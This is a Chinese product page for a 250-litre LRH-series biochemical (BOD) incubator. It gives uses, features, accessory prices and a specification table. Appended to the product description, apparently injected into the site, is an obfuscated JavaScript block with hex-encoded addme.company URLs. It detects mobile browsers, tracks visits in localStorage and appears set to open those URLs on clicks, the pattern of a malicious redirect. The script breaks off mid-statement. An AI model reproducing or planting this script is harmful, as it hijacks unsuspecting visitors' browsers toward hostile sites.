			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467 nav-item"><a href="https://www.augem.cn/dw" class="dropdown-item">DW系列低温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468 nav-item"><a href="https://www.augem.cn/ghp" class="dropdown-item">GHP系列隔水式恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469 nav-item"><a href="https://www.augem.cn/hh-cp" class="dropdown-item">HH.CP系列二氧化碳培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1470 nav-item"><a href="https://www.augem.cn/lrh" class="dropdown-item">LRH系列生化培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471 nav-item"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1" class="dropdown-item">MGC系列光照培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472 nav-item"><a href="https://www.augem.cn/mj" class="dropdown-item">MJ系列霉菌培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473 nav-item"><a href="https://www.augem.cn/dgn" class="dropdown-item">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1463 nav-item"><a href="https://www.augem.cn/heating-plate" class="dropdown-item">加热板系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464 nav-item"><a href="https://www.augem.cn/er" class="dropdown-item">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1477 nav-item"><a href="https://www.augem.cn/drying-box" class="dropdown-item">干燥箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478 nav-item"><a href="https://www.augem.cn/dgg" class="dropdown-item">DGG系列高温鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479 nav-item"><a href="https://www.augem.cn/dhg" class="dropdown-item">DHG系列鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480 nav-item"><a href="https://www.augem.cn/dzf" class="dropdown-item">DZF系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481 nav-item"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">DZS系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482 nav-item"><a href="https://www.augem.cn/lhg" class="dropdown-item">LHG系列立式鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483 nav-item"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1474 nav-item"><a href="https://www.augem.cn/industrial-oven" class="dropdown-item">工业烘箱</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475 nav-item"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1" class="dropdown-item">台车式烘箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476 nav-item"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1" class="dropdown-item">热风循环烘箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1484 nav-item"><a href="https://www.augem.cn/constant-humidity-box" class="dropdown-item">恒湿箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485 nav-item"><a href="https://www.augem.cn/lhs" class="dropdown-item">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1486 nav-item"><a href="https://www.augem.cn/sterilization-box" class="dropdown-item">消毒箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487 nav-item"><a href="https://www.augem.cn/grx" class="dropdown-item">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1488 nav-item"><a href="https://www.augem.cn/mfulu" class="dropdown-item">马弗炉系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489 nav-item"><a href="https://www.augem.cn/refractory-brick-hearth" class="dropdown-item">耐火砖炉膛</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490 nav-item"><a href="https://www.augem.cn/ceramic-fiber-hearth" class="dropdown-item">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1491 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97" class="dropdown-item">高低温箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821 nav-item"><a href="https://www.augem.cn/product-news" class="dropdown-item">产品动态</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822 nav-item"><a href="https://www.augem.cn/company-news" class="dropdown-item">公司动态</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-326 nav-item"><a href="https://www.augem.cn/contact-us" class="nav-link">联系我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823 nav-item"><a href="https://www.augem.cn/material" class="nav-link">资料下载</a></li>
													</ul>
					</div>
										<form id="mobile-search-form" action="https://www.augem.cn/">
						<fieldset>
							<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
							<input type="submit" value="搜索一下" />
						</fieldset>	
					</form>
									</div>
			</div>
		</div>


<section class="main">
    <div class="page-width clearfix">
        <section class="content float-right">
            <div class="breadcrumbs">
                <a href="https://www.augem.cn"><i class="fa fa-home"></i>首页</a> <span>&raquo;</span> <a href="https://www.augem.cn/companys-product">公司产品</a>  <span>&raquo;</span> <a href="https://www.augem.cn/incubator-series">培养箱系列</a>  <span>&raquo;</span> <a href="https://www.augem.cn/lrh">LRH系列生化培养箱</a>  <span>&raquo;</span> 生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制            </div>
			<div class="content-box">
				<div class="article-detail">
					<div class="showDetailMain clearfloat">
						<div class="showWap">
							<div class="showPic">
								<ul id="produc-slider" class="showSlider">
																											<li>
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/06/202206300559322.jpg" alt="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制"/>
									</li>
																		<li>
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/06/2022063005593391.jpg" alt="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制"/>
									</li>
																		<li>
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/06/2022063005593684.jpg" alt="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制"/>
									</li>
																		<li>
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/06/2022063005593537.jpg" alt="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制"/>
									</li>
																		<li>
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/06/2022063005593425.jpg" alt="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制"/>
									</li>
									
																	</ul>
							</div>
						</div>
						<div class="showDetailMainCont">
							<h1>生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制</h1>
							<div class="product-meta">
								<span>
									<i class="fa fa-folder"></i>  <a href="https://www.augem.cn/lrh" rel="category tag">LRH系列生化培养箱</a>, <a href="https://www.augem.cn/incubator-series" rel="category tag">培养箱系列</a>								</span>
																<span class="productline">|</span>
								<span>
									<i class="fa fa-calendar"></i> 2025年11月3日 下午5:40																	</span>
																								<!--span>
									<strong> 次浏览</strong>
								</span-->
															</div>
							<p>◆LRH系列生化培养箱是水体分析和BOD测定，细菌、霉菌、微生物的培养、保存、植物栽培、育种试验的专用恒温设备。它主要适用于环境保护、卫生防疫、药检、农畜、水产等科研、院校和生产部门。</p>

							<div class="showDetailMainB clearfloat">
																								<a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" rel="nofollow" target="_blank" style="border: 1px solid #2655ef;color:#2655ef;">
									<i class="fab fa-qq"></i> QQ咨询									</a>
																																	<a href="tel:15300795726" rel="nofollow" target="_blank" style="border: 1px solid #34a83d;color:#34a83d;">
									<i class="fas fa-phone-alt"></i> 电话咨询									</a>
																																	<a href="https://detail.1688.com/offer/615974627845.html?spm=a26286.8251493.description.2.221425b2ssKpMT" rel="nofollow" target="_blank" style="border: 1px solid #d65d31;color:#d65d31;">
									<i class="fab fa-shopify"></i> 1688									</a>
																														</div>

						</div>
					</div>

					<div class="article-content-wrapper">
						<div class="article-content">
							<div class="qhd-content" id="wzzt">
																<p><a href="https://www.augem.cn/go?_=9e81bb3f6faHR0cHM6Ly9kZXNpZ24uMTY4OC5jb20vcGFnZS9pbmRleC5odG0%2Fc2l0ZV9pZD13aW5wb3J0JmFtcDtzcG09YTI2MTV3b3JrLjExODUxNTI0LndvcmttZW51LmRzaXRlY29uZi44dWRQaWYmYW1wO3RyYWNlbG9nPXdvcmtfMV9tX3NpdGVDb25maWc%3D" data-emogine-form-component-dom-type="area" data-emogine-form-component-id="5j152a5x" target="_blank"  rel="nofollow noopener noreferrer" ><img decoding="async" title="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制" alt="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/520/671/14266176025_903560204.jpg" alt="undefined" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/2020/520/671/14266176025_903560204.jpg" /></a></p>
<p style="text-align: center;"><strong>用途概述</strong></p>
<p style="text-align: center;">◆LRH系列<span class="xintheme_tag_link"><a href="https://www.augem.cn/tag/34" title="生化培养箱" target="_blank">生化培养箱</a></span>是水体分析和BOD测定，细菌、霉菌、微生物的培养、保存、植物栽培、育种试验的专用恒温设备。它主要适用于环境保护、卫生防疫、药检、农畜、水产等科研、院校和生产部门。</p>
<p style="text-align: center;"><strong>产品特点</strong></p>
<ul style="text-align: center;">
<li>人性化设计</li>
</ul>
<p style="text-align: center;">※大屏幕液晶显示，多组数据一屏显示，菜单式操作界面，简单易懂，便于操作；</p>
<p style="text-align: center;">※积极响应世界环保健康倡议，使用环保制冷剂（134a,406a），高效率，低能耗，令环境更健康；</p>
<p style="text-align: center;">※采用双层门结构（工作室与箱门之间嵌有玻璃密封门），隔热性能好，观察箱内情况时不影响箱内温度；</p>
<p style="text-align: center;">※内胆采用镜面不锈钢，四角半圆弧设计易清洁，箱内搁板间距可调；</p>
<p style="text-align: center;">※箱底脚轮采用万向轮加独立固定底脚设计,方向自由可调,并可锁定，移动方便；</p>
<p style="text-align: center;">※箱体左侧有一直径25mm/50mm的测试孔，便于实验操作与测量温度（选配）；</p>
<p style="text-align: center;">※可选箱门观察窗（选配）。</p>
<ul style="text-align: center;">
<li>品质保证</li>
</ul>
<p style="text-align: center;">※采用国际品牌压缩机，自主研发的压缩机降温系统，可有效延长压缩机使用寿命；</p>
<p style="text-align: center;">※采用进口品牌循环风机，配上独特设计的风道结构，制造出良好的空气循环系统，有效保证箱内温度均匀性；</p>
<p style="text-align: center;">※使用微电脑PID温度控制器，控温精确，波动小，带定时功能，时间最大设定值99小时99分钟。</p>
<ul style="text-align: center;">
<li>智能化液晶可编程多段控制器（选配）</li>
</ul>
<p style="text-align: center;">※可预设15段30步可编程序，每段设置时间1~99小时99分钟；</p>
<p style="text-align: center;">※多段可编程控制，简化复杂的试验过程，真正实现自动控制和运行。</p>
<ul style="text-align: center;">
<li>独立限温报警系统（选配）</li>
</ul>
<p style="text-align: center;">※超过限制温度即自动中断运行，并声光报警提示操作者，保证实验安全运行不发生意外。</p>
<ul style="text-align: center;">
<li>方便的数据处理（选配）</li>
</ul>
<p style="text-align: center;">※具有USB或RS485接口，可连接打印机或计算机，能记录温度参数的变化状况（选配）。</p>
<p style="text-align: center;"><strong>可选配件</strong></p>
<p style="text-align: center;">智能型程序控制器—————————————————————————￥1000</p>
<p style="text-align: center;">独立限温控制器——————————————————————————￥400</p>
<p style="text-align: center;">BOD专用插座———————————————————————————￥200</p>
<p style="text-align: center;">嵌入式打印机——————————————————————————— ￥1500</p>
<p style="text-align: center;">RS485接口和专用软件———————————————————————￥600</p>
<p style="text-align: center;">箱门观察窗—————————————————————————————￥700</p>
<p style="text-align: center;">测试孔25mm/50mm————————————————————————￥200/300</p>
<p><img decoding="async" title="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制" alt="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/411/142/14304241114_903560204.jpg" alt="undefined" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/2020/411/142/14304241114_903560204.jpg" /></p>
<p><img decoding="async" title="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制" alt="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/856/712/14304217658_903560204.jpg" alt="undefined" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/2020/856/712/14304217658_903560204.jpg" /></p>
<p><img decoding="async" title="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制" alt="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/280/071/14266170082_903560204.jpg" alt="undefined" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/2020/280/071/14266170082_903560204.jpg" /></p>
<p><img decoding="async" title="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制" alt="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/444/622/14304226444_903560204.jpg" alt="undefined" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/2020/444/622/14304226444_903560204.jpg" /></p>
<table style="border-collapse: collapse; width: 91.7285%; height: 167px;">
<tbody>
<tr style="height: 28px;">
<td style="width: 25%; height: 28px;">项目</td>
<td style="width: 25%; height: 28px;">生化<span class="xintheme_keyword_link"><a href="https://www.augem.cn/companys-product/incubator-series" target="_blank" title="生化培养箱,恒温培养箱">培养箱</a></span>|<span class="xintheme_tag_link"><a href="https://www.augem.cn/tag/348" title="BOD培养箱" target="_blank">BOD培养箱</a></span></td>
<td style="width: 25%; height: 28px;">型号</td>
<td style="width: 25%; height: 28px;">LRH-250</td>
</tr>
<tr style="height: 28px;">
<td style="width: 25%; height: 28px;">电源电压</td>
<td style="width: 25%; height: 28px;">AC220V 50Hz</td>
<td style="width: 25%; height: 28px;">控温范围</td>
<td style="width: 25%; height: 28px;">0~65℃</td>
</tr>
<tr style="height: 28px;">
<td style="width: 25%; height: 28px;">恒温波动度</td>
<td style="width: 25%; height: 28px;">高温±0.5℃     低温±1℃</td>
<td style="width: 25%; height: 28px;">温度分辨率</td>
<td style="width: 25%; height: 28px;">0.1℃</td>
</tr>
<tr style="height: 28px;">
<td style="width: 25%; height: 28px;">输入功率</td>
<td style="width: 25%; height: 28px;">1150W</td>
<td style="width: 25%; height: 28px;">外形尺寸（W×D×H）mm</td>
<td style="width: 25%; height: 28px;">705*765*1640</td>
</tr>
<tr style="height: 28px;">
<td style="width: 25%; height: 28px;">工作室尺寸（W×D×H）mm</td>
<td style="width: 25%; height: 28px;">580*500*850</td>
<td style="width: 25%; height: 28px;">公称容积</td>
<td style="width: 25%; height: 28px;">250L</td>
</tr>
<tr style="height: 27px;">
<td style="width: 25%; height: 27px;">载物托架</td>
<td style="width: 25%; height: 27px;">3块</td>
<td style="width: 25%; height: 27px;">定做</td>
<td style="width: 25%; height: 27px;">支持非标定制</td>
</tr>
</tbody>
</table>
<p><img decoding="async" title="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制" alt="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/421/761/14266167124_903560204.jpg" alt="undefined" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/2020/421/761/14266167124_903560204.jpg" /></p>
<p><img decoding="async" title="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制" alt="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/948/907/14402709849_903560204.jpg" alt="1_07" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/2020/948/907/14402709849_903560204.jpg" /></p>
<p><img decoding="async" title="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制" alt="生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制"  class="aligncenter" src="https://cbu01.alicdn.com/img/ibank/2020/541/825/14354528145_903560204.jpg" alt="undefined" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/2020/541/825/14354528145_903560204.jpg" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x54\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x61\x4f\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x48\x65\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x72\x53\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x59\x68\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x6b\x50\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x41\x47\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x4d\x68\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x51\x42\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x66\x72\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 